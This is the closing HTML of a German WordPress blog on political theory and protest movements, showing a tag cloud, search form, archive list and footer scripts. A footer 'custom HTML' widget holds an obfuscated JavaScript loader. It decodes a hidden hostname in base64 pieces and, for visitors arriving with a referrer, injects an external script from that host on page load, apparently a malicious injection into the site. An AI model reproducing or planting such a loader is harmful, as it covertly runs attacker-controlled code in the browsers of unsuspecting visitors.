<a href="https://www.diebresche.org/tag/deleuze/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 18.024691358025pt;" aria-label="Deleuze (14 Einträge)">Deleuze</a>
<a href="https://www.diebresche.org/tag/demokratie/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 12.320987654321pt;" aria-label="Demokratie (6 Einträge)">Demokratie</a>
<a href="https://www.diebresche.org/tag/demokratietheorie/" class="tag-cloud-link tag-link-69 tag-link-position-17" style="font-size: 9.7283950617284pt;" aria-label="Demokratietheorie (4 Einträge)">Demokratietheorie</a>
<a href="https://www.diebresche.org/tag/disziplinargesellschaft/" class="tag-cloud-link tag-link-249 tag-link-position-18" style="font-size: 9.7283950617284pt;" aria-label="Disziplinargesellschaft (4 Einträge)">Disziplinargesellschaft</a>
<a href="https://www.diebresche.org/tag/donna-haraway/" class="tag-cloud-link tag-link-290 tag-link-position-19" style="font-size: 9.7283950617284pt;" aria-label="Donna Haraway (4 Einträge)">Donna Haraway</a>
<a href="https://www.diebresche.org/tag/foucault/" class="tag-cloud-link tag-link-143 tag-link-position-20" style="font-size: 14.913580246914pt;" aria-label="Foucault (9 Einträge)">Foucault</a>
<a href="https://www.diebresche.org/tag/gezi/" class="tag-cloud-link tag-link-122 tag-link-position-21" style="font-size: 8pt;" aria-label="Gezi (3 Einträge)">Gezi</a>
<a href="https://www.diebresche.org/tag/gezi-park/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 9.7283950617284pt;" aria-label="Gezi Park (4 Einträge)">Gezi Park</a>
<a href="https://www.diebresche.org/tag/gilles-deleuze/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="Gilles Deleuze (7 Einträge)">Gilles Deleuze</a>
<a href="https://www.diebresche.org/tag/giorgio-agamben/" class="tag-cloud-link tag-link-268 tag-link-position-24" style="font-size: 14.049382716049pt;" aria-label="Giorgio Agamben (8 Einträge)">Giorgio Agamben</a>
<a href="https://www.diebresche.org/tag/jean-luc-nancy/" class="tag-cloud-link tag-link-267 tag-link-position-25" style="font-size: 9.7283950617284pt;" aria-label="Jean-Luc Nancy (4 Einträge)">Jean-Luc Nancy</a>
<a href="https://www.diebresche.org/tag/kapitalismuskritik/" class="tag-cloud-link tag-link-272 tag-link-position-26" style="font-size: 9.7283950617284pt;" aria-label="Kapitalismuskritik (4 Einträge)">Kapitalismuskritik</a>
<a href="https://www.diebresche.org/tag/kontrollgesellschaften/" class="tag-cloud-link tag-link-232 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="Kontrollgesellschaften (5 Einträge)">Kontrollgesellschaften</a>
<a href="https://www.diebresche.org/tag/kuenstliche-intelligenz/" class="tag-cloud-link tag-link-202 tag-link-position-28" style="font-size: 9.7283950617284pt;" aria-label="Künstliche Intelligenz (4 Einträge)">Künstliche Intelligenz</a>
<a href="https://www.diebresche.org/tag/lefort/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 9.7283950617284pt;" aria-label="Lefort (4 Einträge)">Lefort</a>
<a href="https://www.diebresche.org/tag/michel-foucault/" class="tag-cloud-link tag-link-279 tag-link-position-30" style="font-size: 11.111111111111pt;" aria-label="Michel Foucault (5 Einträge)">Michel Foucault</a>
<a href="https://www.diebresche.org/tag/occupy/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 13.185185185185pt;" aria-label="Occupy (7 Einträge)">Occupy</a>
<a href="https://www.diebresche.org/tag/occupy-wall-street/" class="tag-cloud-link tag-link-56 tag-link-position-32" style="font-size: 8pt;" aria-label="Occupy Wall Street (3 Einträge)">Occupy Wall Street</a>
<a href="https://www.diebresche.org/tag/pandemie/" class="tag-cloud-link tag-link-264 tag-link-position-33" style="font-size: 12.320987654321pt;" aria-label="Pandemie (6 Einträge)">Pandemie</a>
<a href="https://www.diebresche.org/tag/philosophie/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 9.7283950617284pt;" aria-label="Philosophie (4 Einträge)">Philosophie</a>
<a href="https://www.diebresche.org/tag/postdemokratie/" class="tag-cloud-link tag-link-61 tag-link-position-35" style="font-size: 12.320987654321pt;" aria-label="Postdemokratie (6 Einträge)">Postdemokratie</a>
<a href="https://www.diebresche.org/tag/protest/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Protest (3 Einträge)">Protest</a>
<a href="https://www.diebresche.org/tag/ranciere/" class="tag-cloud-link tag-link-63 tag-link-position-37" style="font-size: 9.7283950617284pt;" aria-label="Ranciere (4 Einträge)">Ranciere</a>
<a href="https://www.diebresche.org/tag/roberto-esposito/" class="tag-cloud-link tag-link-269 tag-link-position-38" style="font-size: 11.111111111111pt;" aria-label="Roberto Esposito (5 Einträge)">Roberto Esposito</a>
<a href="https://www.diebresche.org/tag/slavoj-zizek/" class="tag-cloud-link tag-link-89 tag-link-position-39" style="font-size: 9.7283950617284pt;" aria-label="Slavoj Zizek (4 Einträge)">Slavoj Zizek</a>
<a href="https://www.diebresche.org/tag/social-media/" class="tag-cloud-link tag-link-163 tag-link-position-40" style="font-size: 9.7283950617284pt;" aria-label="Social Media (4 Einträge)">Social Media</a>
<a href="https://www.diebresche.org/tag/soziale-bewegungen/" class="tag-cloud-link tag-link-192 tag-link-position-41" style="font-size: 17.506172839506pt;" aria-label="Soziale Bewegungen (13 Einträge)">Soziale Bewegungen</a>
<a href="https://www.diebresche.org/tag/unibrennt/" class="tag-cloud-link tag-link-159 tag-link-position-42" style="font-size: 12.320987654321pt;" aria-label="unibrennt (6 Einträge)">unibrennt</a>
<a href="https://www.diebresche.org/tag/unibrennt5/" class="tag-cloud-link tag-link-160 tag-link-position-43" style="font-size: 8pt;" aria-label="unibrennt5 (3 Einträge)">unibrennt5</a>
<a href="https://www.diebresche.org/tag/verso/" class="tag-cloud-link tag-link-310 tag-link-position-44" style="font-size: 8pt;" aria-label="Verso (3 Einträge)">Verso</a>
<a href="https://www.diebresche.org/tag/zizek/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 9.7283950617284pt;" aria-label="Zizek (4 Einträge)">Zizek</a></div>
</li><li id="search-2" class="widgetcontainer widget_search"><h3 class="widgettitle"><label for="s">Suchen</label></h3>

						<form id="searchform" method="get" action="https://www.diebresche.org/">

							<div>
								<input id="s" name="s" type="text" value="Suchtext eingeben" onfocus="if (this.value == 'Suchtext eingeben') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Suchtext eingeben';}" size="32" tabindex="1" />

								<input id="searchsubmit" name="searchsubmit" type="submit" value="Suchen" tabindex="2" />
							</div>

						</form>

					</li><li id="archives-2" class="widgetcontainer widget_archive"><h3 class="widgettitle">Archiv</h3>

			<ul>
					<li><a href='https://www.diebresche.org/2025/01/'>Januar 2025</a></li>
	<li><a href='https://www.diebresche.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.diebresche.org/2024/03/'>März 2024</a></li>
	<li><a href='https://www.diebresche.org/2021/04/'>April 2021</a></li>
	<li><a href='https://www.diebresche.org/2020/11/'>November 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/05/'>Mai 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/03/'>März 2020</a></li>
	<li><a href='https://www.diebresche.org/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://www.diebresche.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.diebresche.org/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.diebresche.org/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.diebresche.org/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.diebresche.org/2016/08/'>August 2016</a></li>
	<li><a href='https://www.diebresche.org/2015/11/'>November 2015</a></li>
	<li><a href='https://www.diebresche.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.diebresche.org/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.diebresche.org/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/09/'>September 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/08/'>August 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/05/'>Mai 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/03/'>März 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/02/'>Februar 2014</a></li>
	<li><a href='https://www.diebresche.org/2013/11/'>November 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/09/'>September 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/08/'>August 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/07/'>Juli 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/06/'>Juni 2013</a></li>
			</ul>

			</li>
				</ul>

		</div><!-- #primary .aside -->

				
		</div><!-- #main -->
    	
    	<div id="footer">	
        	
        	        
        <div id="subsidiary">
        
    
		<div id="third" class="aside sub-aside">

			<ul class="xoxo">

				<li id="custom_html-3" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li>
				</ul>

		</div><!-- #third .aside -->

        
        </div><!-- #subsidiary -->
        
        
	<div id="siteinfo">        

   			Powered by <a class="wp-link" href="http://WordPress.org/" title="WordPress" rel="generator">WordPress</a>. Built on the <a class="theme-link" href="http://thematictheme.com" title="Thematic Theme Framework" rel="home">Thematic Theme Framework</a>.

	</div><!-- #siteinfo -->
	
   	        	
		</div><!-- #footer -->
    	
	</div><!-- #wrapper .hfeed -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thematic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/hoverIntent.js?ver=6.9" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/supersubs.js?ver=0.2b" id="supersubs-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js?ver=1.0" id="thematic-dropdowns-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=14.4.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"49654938\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.diebresche.org\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "49654938", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diebresche.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diebresche.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>